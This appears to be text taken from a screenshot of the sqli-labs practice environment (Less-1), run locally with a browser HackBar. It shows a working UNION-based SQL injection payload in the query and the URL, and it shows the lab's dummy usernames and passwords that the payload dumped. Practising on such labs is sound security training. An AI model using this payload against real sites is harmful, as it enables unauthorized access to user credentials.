 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat_ws("~",username,password)) from security.users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2
SQLI DUMB SERIES-1
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(concat_ws("~",username,password)) from security.users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All